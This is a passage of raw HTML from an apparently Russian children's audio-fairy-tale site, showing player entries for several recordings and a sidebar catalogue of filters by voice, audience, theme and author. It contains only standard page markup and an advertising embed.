							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1352</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1232</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1232</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
